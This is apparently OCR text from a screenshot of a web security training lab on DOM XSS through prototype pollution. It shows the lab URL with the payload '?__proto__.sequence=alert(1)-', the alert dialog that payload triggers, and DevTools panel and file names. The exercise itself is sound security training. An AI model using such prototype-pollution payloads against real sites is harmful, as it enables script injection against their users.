 Laboratorio: DOM XSS a través
Prototype Pollution: DOM XSS v
DOM XSS via an alternative pro
0a80009c0455b2c4827aa78000d4006a.web-security-academy.net/?__proto__.sequence=alert(1)-
0a80009c0455b2c4827aa78000d4006a.web-security-
academy.net dice
1
Aceptar
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Page Workspace
searchLoggerAlternative.js
1
top
0a80009c0455b2c4827aa78000d
image/blog/posts
resources
css
images
js
jquery_3-0-0.js
jquery_parseparams.js
searchLoggerAlternative.js
labheader
?__proto__.sequence=alert(1)-